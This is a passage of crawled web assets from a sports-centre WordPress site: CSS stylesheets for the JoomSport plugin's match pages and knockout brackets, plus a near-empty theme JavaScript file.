	color: #0f87cf;
	text-align: left;
}
.jsmatchday {
	font-weight: 700;
	text-transform: uppercase;
}
.matchvenue {
	display: table;
	text-align:right;
}
.matchdtime > *, .matchvenue > *, .jsmatchday > * {
	line-height: 1;
	vertical-align: middle;
}
#jsMatchViewID .matchdtime img {
	display: inline-block;
	margin: 0;
	margin-right: 5px;
}
.matchvenue > div {
	display: table-cell;
}
.matchvenue span {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#jsMatchViewID .matchvenue a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #dc617b;
}
#jsMatchViewID .matchvenue img {
	display: table-cell;
	min-width: 18px;
	margin: 0;
	margin-left: 5px;
}
.jsMatchScore > .jsScoreDivM {
	position: relative;
	width: 100%;
	max-width: 158px;
	margin: 0 auto;
}
.jsMatchScore .jsMatchExtraTime {
	margin-bottom: 5px;
	text-align: center;
}
.jsMatchExtraTime > span {
	display:inline-block;
	width: 28px;
	height: 28px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 28px;
	vertical-align: middle;
	text-align: center;
	color: #ffffff;
}
.aetSmDivScoreH {
	margin-right: 5px;
	background-color: #bdbdbd; /*primary color*/
}
.aetSmDivScoreA {
	margin-left: 5px;
	background-color: #9e9e9e; /*secondary color*/
}
.jsScoreDivM > .BigMScore1, .jsScoreDivM > .BigMScore2 {
	position: relative;
	display: inline-block;
	width: 50%;
	padding: 15px 0;
	font-size: 35px;
	font-weight: 700;
	text-align: center;
	color: #ffffff;
}
.BigMScore1 {
	background-color: #bdbdbd; /*primary color*/
}
.BigMScore2 {
	background-color: #9e9e9e; /*secondary color*/
}
.customStatusBig {
	font-size: 30px;
	font-weight: 700;
	text-align: center;
	color: #9e9e9e;
}
.jsScoreDivM > div > div {
	position: absolute;
	bottom: 4px;
	font-size: 10px;
	line-height: 1;
}
.jsHmBonus {
	right: 4px;
}
.jsAwBonus {
	left: 4px;
}
.jscalendarLiveBig {
	position: absolute;
	bottom: 5px;
	left: 50%;
	min-width: 68px;
	margin-bottom: 0;
	margin-left: -34px;
	border: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px;
	text-align: center;
	font-size: 11px;
	line-height: 1;
	color: #ffffff;
	background-color: #e53935;
	animation: shadow-pulse 1s infinite;
	z-index: 2;
}
@keyframes shadow-pulse {
	0% {
		box-shadow: 0 0 0 0px rgba(229, 57, 53, 1);
	}
	100% {
		box-shadow: 0 0 0 5px rgba(0, 0, 0, 0);
	}
}
.jsMatchScore > .jsScoreDivM > span {
	padding: 0 5px;
}
.jsMatchTeam .jsMatchPartName span {
	display: table;
	table-layout: fixed;
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	white-space: nowrap;
}
.jsMatchHomeTeam .jsMatchPartName span {
	text-align: left;
}
.jsMatchAwayTeam .jsMatchPartName span {
	text-align: right;
}
.jsMatchTeam .jsMatchPartName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
}
.jsMatchResults .jsMatchEmbl {
	-webkit-box-pack: center;
	justify-content: center;
}
.jsMatchResults .jsMatchTeam .jsMatchEmbl img {
	max-width: 100%!important;
}
.jsMatchStages {
	margin-top: 5px;
}
.jsScoreDivMap {
	display: inline-block;
	min-width: 70px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: #9e9e9e;
}
#jsMatchViewID .table {
	margin-bottom: 0;
}
#jsMatchViewID .jsMatchStatHeader h3 {
	display: inline-block;
	margin: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #616161;
}
#jsMatchViewID .jsMatchStatHeader i {
	display: inline-block;
	margin-top: 3px;
	padding-left: 5px;
	vertical-align: top;
}
#jsMatchViewID .jsMatchStatHeader + * {
	margin-top: 20px;
}
.jsPlayerStatMatchDiv .jsMatchStageTitle {
	display: table;
	margin: 20px auto 0;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
	font-size: 14px;
	font-weight: 700;
	color: #9e9e9e;
}
#jsMatchViewID .jsMatchStageTitle + table {
	margin-top: 0;
}
#jsMatchViewID .jsMatchStageTitle + div {
	margin-top: 10px;
}
#joomsport-container #jsMatchViewID .tab-content {
	padding: 0px;
}
.jsMatchContentSection .table-responsive > div {
	margin-bottom: 25px;
	border-bottom: 2px solid #e0e0e0;
	padding-bottom: 25px;
}
.jsMatchContentSection .table-responsive > div:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.jsMatchStatTeams {
	margin-bottom: 20px;
	font-weight: 700;
}
#jsMatchViewID .jsMatchStatTeams > div:first-child {
	padding-right: 5px;
}
#jsMatchViewID .jsMatchStatTeams > div:last-child {
	padding-left: 5px;
}
.jsMatchStatTeams .jsMatchTeam {
	position: relative;
	background-color: #eeeeee;
	cursor: pointer;
}
.jsMatchStatTeams .jsMatchTeam:before {
	content: '';
	position: absolute;
	bottom: -3px;
	display: block;
	width: 100%;
	height: 3px;
}
.jsMatchStatTeams .jsMatchTeam.jsactive:before {
	background-color: #e0e0e0;
}
.jsMatchStatTeams .jsMatchStatHome.jsactive:before {
	background-color: #bdbdbd; /*primary color*/
}
.jsMatchStatTeams .jsMatchStatAway.jsactive:before {
	background-color: #9e9e9e; /*secondary color*/
}
.jsMatchStatTeams .jsMatchTeam > div {
	padding: 5px
}
.jsMatchStatTeams .jsMatchTeamPos > div {
	padding: 21px 5px;
	line-height: 1;
	text-align: center;
	text-transform: uppercase;
}
.jsMatchStatTeams .jsMatchTeam .jsMatchTeamLogo {
	width: 60px;
	text-align: center;
}
.jsMatchStatTeams .jsMatchStatHome .jsMatchTeamName {
	text-align: left;
}
.jsMatchStatTeams .jsMatchStatAway .jsMatchTeamName {
	text-align: right;
}
.jsMatchStatTeams .jsMatchTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.jsMatchStatTeams .jsMatchTeamName > div > span {
	display: table-cell;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#jsMatchViewID .jsColTeamEvents {
	background-color: transparent;
}
.jsColTeamEvents .jsCol5 {
	width: 38%;
	padding: 5px 0;
}
.jsColTeamEvents .jsCol6 {
	width: 24%;
	padding: 5px 15px;
	text-align: center;
}
.jsCol6 span {
	display: inline-block;
	vertical-align: middle;
}
.jsCol6 img {
	display: inline-block;
	margin-right: 5px;
}
.teamEventGraph {
	background-color: #f6f6f6;
}
.teamEventGraphHome {
	float: right;
	text-align: right;
	background-color: #bdbdbd; /*primary color*/
}
.teamEventGraphAway {
	text-align: left;
	background-color: #9e9e9e; /*secondary color*/
}
.teamEventGraph > div > span {
	display: inline-block;
	padding: 5px 10px;
	font-weight: bold;
	color: #ffffff;
}
.teamEventGraph > div[style="width:0%"] > span {
	color: #bdbdbd;
}
.jsExtraField, .jsExtraField > div {
	display: inline-block;
}
.jsExtraField {
	padding: 5px 10px;
}
.jsLabelEField {
	padding-right: 2px;
	font-weight: 700;
}
.jsLabelEField:after {
	content: ':';
}
.jsSquadContent {
	position: relative;
}
.jsSquadContent:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	height: 100%;
	margin-left: -0.5px;
	border-right: 1px solid #e0e0e0;
}
#jsMatchViewID .jsSquadContent > div:first-child {
	padding-left: 0;
}
#jsMatchViewID .jsSquadContent > div:last-child {
	padding-right: 0;
}
#stab_squad .jstable-row {
	background-color: transparent;
}
#stab_squad .jstable-row:first-child > .jstable-cell {
	border-top: none;
}
.jsSquadContent .jstable-row > .jsSquadField:first-child {
	width: 35px;
}
.jsSquadContent .jstable-row > .jsSquadPlayerImg {
	width: 55px;
	padding-left: 0;
	padding-right: 0;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName div:first-child {
	display: table;
	table-layout: fixed;
	width: 100%;
	line-height: 1.2;
	white-space: nowrap;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsSquadContent .jsSquadExField {
	padding-top: 5px;
	font-size: 0.9em;
	line-height: 1;
	color: #757575;
}
.jsSquadContent .jstable-row > .jsSquadSubs {
	width: 75px;
	text-align: left;
}
.jsSquadContent .jstable-row > .jsSquadSubs > span {
	display: inline-block;
	padding: 2px
}
/*Head to head*/
#jsMatchViewID .jsHHMatchDiv table {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
#jsMatchViewID .jsHHMatchDiv table tr, #jsMatchViewID .jsHHMatchDiv table td {
	background: none;
}
.jsHHMatchDiv > div {
	margin-bottom: 15px;
}
.jspBlockTitle {
	cursor: pointer;
}
.centrikLDWinner {
	margin-bottom: 20px;
}
.centrikLDWinnerTitle {
	display: table;
	margin: 0 auto 15px;
	line-height: 1;
}
.divTabfade {
	display: table-cell;
}
#joomsport-container #jsMatchViewID .divTabfade > a {
	display: block;
	border: 1px solid #1e88e5;
	padding: 10px;
	font-weight: 700;
	text-decoration: none;
	color: #555;
}
#joomsport-container #jsMatchViewID .divTabfade > a.jsTabActive {
	background-color: #1e88e5;
	color: #fff;
}
#jsMatchViewID .divTabfade:first-child > a {
	-webkit-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
#jsMatchViewID .divTabfade:last-child > a {
	-webkit-border-radius: 0 4px 4px 0 ;
	border-radius: 0 4px 4px 0 ;
}
#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
	padding: 0;
}
.divCntWLD {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 5px;
	border-radius: 2px;
	font-weight: 700;
	line-height: 30px;
	color: #ffff;
}
.winWLD {
	background-color: #01a252;
}
.drawWLD {
	background-color: #FBDE2D;
}
.lostWLD {
	background-color: #E83737;
}
.jspBlockTitleSmall {
	padding: 5px;
}
#jsMatchViewID .jspBlockTitleSmall > h4 {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0;
}
#jsMatchViewID .divLastMatches {
	max-width: 350px;
}
#jsMatchViewID .divLastMatches > tbody > tr > td {
	padding: 5px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .divLastMatches > tbody > tr:first-child > td {
	border-top: none;
}
.divLastMatches .jsMatchDate {
	min-width: 72px;
	text-align: center;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchTeamLogo {
	width: 30px;
	padding-left: 0;
	padding-right: 0;
}
#jsMatchViewID .divLastMatches .jsMatchTeamLogo img {
	min-width: auto;
	max-width: 30px!important;
}
.jsMatchTeamName .js_div_particName {
	display: table;
	width: 100%;
	padding-left: 0;
	table-layout: fixed;
	white-space: nowrap;
}
.jsMatchTeamName .js_div_particName > a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsHomeTeamAnalytics .js_div_particName {
	text-align: left;
}
.jsAwayTeamAnalytics .js_div_particName {
	text-align: right;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchPlayedStatus {
	width: 17px;
	padding-left: 0;
	padding-right: 0;
}
.divLastMatches .jsMatchPlayedStatus .jsform_none {
	margin: 0;
}
.divLastMatches .jsMatchPlayedScore {
	width: 63px;
}
.divLastMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
#jsMatchViewID .divLastMatches .jsMatchPlace {
	width: 23px;
	font-size: 14px;
}
#jsMatchViewID .jsAnalyticBlock table {
	max-width: 300px;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr > td {
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr:first-child > td {
	border-top: none;
}
.jsEventsAnalytic .jsEventType {
	font-weight: 700;
}
.jsEventsAnalytic .jsEventType img {
	margin: 0 auto;
}
#jsMatchViewID .jsGoalsAnalytic table .jsVertHead {
	width: 40px;
	padding: 10px 0;
	text-align: center;
}
.jsGoalsAnalytic table .jsVertHead > span {
	max-height: 70px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	vertical-align: middle;
	white-space: normal;
	text-transform: uppercase;
	color: #9a9da2;
}
.jsVertHead > span {
	writing-mode: vertical-rl;
	transform: rotate(-180deg);
	text-align: center;
}
.tdValignBottom {
	border-bottom: 1px solid #424242!important;
	text-align: center!important;
	vertical-align: bottom!important;
}
#jsMatchViewID .tdValignTop {
	padding-bottom: 5px;
	text-align: center!important;
	vertical-align: top!important;
}
.avgGoalBar {
	width: 30px;
	margin: 0 auto;
}
#jsMatchViewID .jsHomeScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #bdbdbd; /*primary color*/
}
#jsMatchViewID .jsAwayScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #9e9e9e; /*secondary color*/
}
.jsHomeScoreAnalytic > div {
	background-color: #bdbdbd; /*primary color*/
}
.jsAwayScoreAnalytic > div {
	background-color: #9e9e9e; /*secondary color*/
}
#jsMatchViewID .jsGoalsAnalytic .tdAvgTotal {
	border-top: 1px solid #ddd!important;
	padding: 10px 5px 0;
	font-weight: 700;
	text-align: center!important;
	text-transform: uppercase;
}
.jsHHMatches .jsSeasonName > td {
	font-size: 13px;
	font-weight: 700;
}
#jsMatchViewID .jsHHMatches table {
	max-width: 380px;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > td {
	padding: 5px 8px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName > td,
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName + tr > td {
	border-top: none;
}
#jsMatchViewID .jsHHMatches table > tbody > tr + .jsSeasonName > td {
	padding-top: 15px;
}
.jsHHMatches .jsMatchDate {
	width: 80px;
	text-align: center;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > .jsMatchPlayedScore {
	width: 70px;
	padding-left: 0;
	padding-right: 0;
}
.jsHHMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
.jsHHMatches .jsMatchTeam {
	text-align: center;
}
.jsHHMatches table img {
	max-width: 30px!important;
}
.divLeaguePos {
	position: relative;
	max-width: 80px;
	margin: 0 auto;
}
.divLeaguePosHT, .divLeaguePosAT {
	position: absolute;
	width: 14px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
.divLeaguePosAT:before, .divLeaguePosHT:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.divLeaguePosHT:before {
	right: -8px;
	border-left: 5px solid #9a9da2;
}
.divLeaguePosAT:before {
	left: -8px;
	border-right: 5px solid #9a9da2;
}
.divLeaguePosHT {
	left: -5px;
}
.divLeaguePosAT {
	right: -5px;
}
.posDivelContainer {
	width: 25px;
	margin: 0 auto 1px;
	line-height: 1;
}
.posDivelContainer:last-child {
	margin-bottom: 0;
}
.posDivelLeft {
	display: inline-block;
	width:2px;
	height:12px;
}
.posDivel {
	display: inline-block;
	width: 21px;
	height:12px;
	margin-left: 2px;
	background-color: #ccc;
}
.posDivelRight {
	display: inline-block;
	width:2px;
	height:10px;
}
.jsTeamPosAnalytics > div:last-child {
	margin-top: 5px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
}
.jsHHPercentage > table {
	position: relative;
}
.circleHmWinText {
	position: absolute;
	top: 1em;
	width: 50%;
	font-size: 13px;
	line-height: 1;
	text-align: center;
}
.circleHmWinText > div {
	display: table;
	width: 100%;
	table-layout: fixed;
	white-space: nowrap;
}
.circleHmWinText .jsTeamName {
	display: table-cell;
	overflow: hidden;
	font-weight: 700;
	text-overflow: ellipsis;
}
.circleHmWinText:first-child {
	left: 0;
	padding-right: 10px;
}
.circleHmWinText:last-child {
	right: 0;
	padding-left: 10px;
}
.circle {
	position: relative;
	width: 7em;
	height: 7em;
	margin: 3em auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 1px solid #bdbdbd; /*primary color*/
}
.arc, .arc2 {
	position: absolute;
	top: -0.5em;
	bottom: 50%;
	right: 50%;
	left: -0.5em;
	overflow: hidden;
	transform-origin: 100% 100%;
}
.arc {
	-webkit-transform: rotate(30deg) skewX(30deg);
	transform: rotate(30deg) skewX(30deg);
}
.arc2 {
	-webkit-transform: rotate(90deg) skewX(30deg);
	transform: rotate(90deg) skewX(30deg);
}
.arc:before, .arc2:before {
	content: '';
	display: block;
	width: 200%;
	height: 200%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg);
}
.arc:before {
	border: 1em solid #9e9e9e; /*secondary color*/
}
.arc2:before {
	border: 1em solid #bdbdbd; /*primary color*/
}
.circleInnerDraw{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	margin: 0;
	margin-top: -12px;
	margin-left: -20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
@media screen and (min-width: 992px) {
	#jsMatchViewID .jsMatchResults > .row, #jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		display: table;
	}
	#jsMatchViewID .jsMatchResults > .row > div, #jsMatchViewID .jsMatchResults .jsMatchTeam > div > div {
		display: table-cell;
		vertical-align: middle;
		float: none;
	}
}
@media screen and (max-width: 991px) {
	#jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		margin: 0;
	}
	.jsMatchTeam .jsMatchPartName span {
		text-align: center;
	}
	.jsMatchResults .jsMatchScore {
		margin-top: 15px;
	}
}
@media screen and (max-width: 767px) {
	.jsClubTeams .jsTeam {
		margin-bottom: 20px;
	}
	#jsMatchViewID .jsMatchResults > .row {
		margin: 0;
	}
	#jsMatchViewID .jsSquadContent:before {
		content: none;
	}
	#jsMatchViewID .jsSquadMatchDiv .jsSquadContent > div {
		display: none;
		padding: 0 15px;
	}
	#jsMatchViewID .jsMatchTeam .jsMatchTeamLogo > img {
		max-width: 45px!important;
	}
	.jsHHSeasonAnalytics .jspBlockSection > div {
		display: none;
	}
	#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
		max-width: 360px;
		margin: 0 auto;
		float: none;
	}
	.circle {
		width: 9em;
		height: 9em;
		margin-bottom: 1em;
	}
	#jsMatchViewID .jsAnalyticBlock, #jsMatchViewID .jsHHBlock {
		padding: 0;
	}
	.jsHHAnalytics .jsHHMatches {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	.jsMatchStatMatchDiv .jsTeamStat {
		padding-left: 15px;
		padding-right: 15px;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div {
		max-width: 300px;
		margin: 0 auto;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div > div {
		margin: 0;
	}
}
@media screen and (max-width: 479px) {
	#jsMatchViewID .jsAnalyticBlock .jspBlockSection > div {
		width: 100%;
	}
	#jsMatchViewID .jsMatchHeader > div {
		width: 100%;
		margin-top: 3px;
		margin-bottom: 3px;
	}
	.jsAnalyticBlock .jsGoalsAnalytic {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	#jsMatchViewID .matchvenue {
		margin: 0 auto;
	}
	.matchvenue > div {
		max-width: 260px;
	}
	.matchdtime {
		text-align: center;
	}
}
.jsactive {
	display: block!important;
}
.jstable.jsactive, table.jsactive {
	display: table!important;
}
.jsHHide {
	display: none;
}
.single-joomsport_team .jsposthumb {
	display: none!important;
}
.js-event-quantity, .js-event-type {
	width: 5%;
}
.single-joomsport_season .tooltip {
	border: 1px solid #e0e0e0;
	border-radius: 4px;
	padding: 5px 10px;
	line-height: 1.2;
	font-size: 12px;
	background-color: #eeeeee;
}
#joomsport-container .wdgtLegend {
	margin-top: 25px;
}
/*moderator*/
.jsmoderTabs{
	padding:10px;
}
.jsmoderTabs span{
	padding:5px 10px;
	cursor: pointer;
}
.jsmoderContainer .fa{
	cursor: pointer;
}

.jsplayerDeparted{
	opacity: 0.5;
}

--- FILE ---
content_type: text/css
request_url: https://osirpniewy.pl/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/drawBracketBE.css?ver=6.9
body_size: 1580
content:
@charset "utf-8";
.jsOverXdiv{
  overflow-x: auto;
  overflow-y: hidden;
}
.jsOverXdiv .jsknockwinnerDiv{
  position: absolute;
  right: 5px;
  top: 50%;
  margin-top: -12px;
  width: 24px;
  height:24px;
  background-image: url('../../../assets/images/cup.png');
}
.knIsHover {
  background-color: #ddd;
}
div[class^='drawBracketContainer']{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div[class^='drawBracketContainer'] .table th, div[class^='drawBracketContainer'] .table td{
  border: none!important;
  vertical-align: middle !important;
}
div[class^='drawBracketContainer'] div[class^="jsborderI"]{
  position: absolute;
  z-index:-1;
}
div[class^='drawBracketContainer'] .jsborderI{
  width: 100%;
  border: 1px solid #ccc;
  border-left: 0;
}
div[class^='drawBracketContainer'] .jsborderIFin{
  width: 20px;
  height: 2px;
  border-top: 1px solid #ccc;
}
div[class^='drawBracketContainer'] .table td.even .knockround{
  margin-left: 9px;
}
div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-left: 0;
}
div[class^='drawBracketContainer'] .table td.even .player{
  display: table;
  min-height: 32px;
  border-collapse: separate;
  color: #666;
}
div[class^='drawBracketContainer'] .table td.even .knockbot{
  border-top: 0;
}
div[class^='drawBracketContainer'] .table td.even .kntmprow{
  display:table-row;
}
div[class^='drawBracketContainer'] .table td.even .knockplName{
  position: relative;
  width:100%;
  min-width: 150px;
  text-align: left;
}

/*BackEnd knockout */
.drawBracketContainerBE .table td{
  position: relative;
  padding: 0px 20px 10px 0px !important;
  text-align: left;
  white-space: nowrap;
  z-index: 1;
}
.drawBracketContainerBE div[class^="jsborderI"]{
  margin-top:39px;
}
.drawBracketContainerBE .jsborderI{
  height: calc(100% - 1px);
}
.drawBracketContainerBE .table td.even .player{
  width: 100%;
  border: 1px solid #ccc;
  background: #f6f6f6;
}
.drawBracketContainerBE .table td.even .knocktop{
  border-radius: 4px 4px 0px 0px;
}
.drawBracketContainerBE .table td.even .knockbot{
  border-radius: 0px 0px 4px 4px;
}
.drawBracketContainerBE .table td.even .kntmprow > div{
  display:table-cell;
  vertical-align: middle;
}
.drawBracketContainerBE .table td.even .knockplName{
  padding:0px 7px;
}
.drawBracketContainerBE .table td.even .knockscore{
  height: 38px;
  border-left: 1px solid #ccc;
  background-color: #eee;
  text-align: center;
  font-weight: bold;
}
.drawBracketContainerBE .table td.even .knockplName > select{
  width: 100%;
}
.drawBracketContainerBE .table td.even .knockscoreItem{
  position:relative;
  display: inline;
}
.drawBracketContainerBE .table td.even input.mglScore{
  width: 35px;
  height:25px;
  text-align: center;
}
.drawBracketContainerBE .table td.even .fa{
  position: absolute;
  cursor: pointer;
}
.drawBracketContainerBE .table td.even .fa-plus-square{
  right: 2px;
  margin-top: 41px;
  color: green;
  font-size: 1em;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: 0;
  margin-top:23px; 
  color:#666;
  font-size: 1.3em;
}
.drawBracketContainerBE .table td.even .fa-plus-square.facirclebot{
  margin-top: 25px;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right.facirclebot{
  margin-top: 42px;
}
.drawBracketContainerBE .table td.even .knockscoreItem .fa{
  display: none;
  bottom: -18px;
}
.drawBracketContainerBE .table td.even .fa-minus-square{
  right: 2px;
  color:red;
}
.drawBracketContainerBE .table td.even .fa.jsmatchconf2{
  left:2px;
}

/*FrontEnd knockout*/
#joomsport-container table {
  border: none;
}
#joomsport-container a {
  box-shadow: none;
}
#joomsport-container .drawBracketContainerFE .table tr{
  background: none!important;
}
#joomsport-container .drawBracketContainerFE .table td{
  position: relative;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  z-index: 1;
}
#joomsport-container .drawBracketContainerFE div[class^="jsborderI"]{
  margin-top:37px;
}
#joomsport-container .drawBracketContainerFE .jsborderI{
  height: calc(100% + 1px);
}
#joomsport-container .drawBracketContainerFE .table td.even .knockround{
  padding: 7px 5px;
  background-color: #fff;
  box-shadow: 2px 0px 5px rgba(0, 0, 0, 0.2),-2px 0px 5px rgba(0, 0, 0, 0.2);
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div{
  border-left: 1px solid #ddd;
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div:first-child{
  border: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockplName{
  display:table-cell;
  padding: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore{
  display:table-cell;
  min-width: 32px;
  height: 32px;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockfix{
  position: relative;
  max-width: 32px;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName{
  display: inline;
  padding:0px 10px;
  color: #aaa;
  vertical-align: top;
  font-size: 13px;
  text-transform: uppercase;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName > a{
  color: #757575;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore > a{
  display:block;
  width: 32px;
  font-size: 14px;
  text-decoration: none;
}
#joomsport-container .drawBracketContainerFE .table td.even .knocktop .knockfix > a{
  position: absolute;
  top: 50%;
  font-size: 20px;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockbot .knockfix > a{
  visibility: hidden;
}

/*Prediction future knockout*/
#joomsport-container #jsprediction_bracket .drawBracketContainerFE .table td.even .player{
  width: 100%;
}
/*Prediction knockout*/
.drawBracketContainerFE.userPickTable div[class^="jsborderI"]{
  margin-top: 70px!important;
}

/*RTL*/
html[dir="rtl"] div[class^='drawBracketContainer'] .jsborderI {
  border-left: 1px solid #ccc;
  border-right: none!important;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockplName {
  text-align: right;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockround {
  margin-left:0;
  margin-right:9px;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-right: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .knockscore {
  border-right: 1px solid #ccc;
  border-left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td{
  padding: 0 0 10px 20px !important;
  text-align: right;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: auto;
  left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right:before{
  content: "\f0a8";
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-plus-square{
 right: auto;
 left: 2px;
}
html[dir="rtl"] .drawBracketContainerFE .table td.even .kntmprow > div {
  border-left: none!important;
  border-right: 1px solid #ddd;
}

/*More than 1:32 Round*/
div[class^='drawBracketContainer'] .table.jsWideKnockout td.even .player{
  min-height: 22px;
}
div[class^='drawBracketContainer'] .table.jsWideKnockout td.even .knockplName {
  min-width: 115px;
  max-width: 130px;
  vertical-align: middle;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td{
  height: 20px;
  padding: 4px;
  line-height: 20px;
}
#joomsport-container .drawBracketContainerFE .jsWideKnockout div[class^="jsborderI"]{
  margin-top: 27px;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td.even .knockround{
  padding: 5px 3px;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td.even .knockscore{
  height: 22px;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td.even .js_div_particName {
  display: table;
  width: 100%;
  padding: 0 5px;
  font-size: 11px;
  table-layout: fixed;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td.even .js_div_particName > a{
  display: table-cell;
  overflow: hidden;
  text-overflow: ellipsis;
}
#joomsport-container .drawBracketContainerFE .table.jsWideKnockout td.even .knockscore > a{
  font-size: 13px;
}

--- FILE ---
content_type: text/javascript
request_url: https://osirpniewy.pl/wp-content/themes/osirpniewy2019/scripts.js?ver=6.9
body_size: -34
content:
jQuery(document).on('ready', function() {
	//AOS.init();
});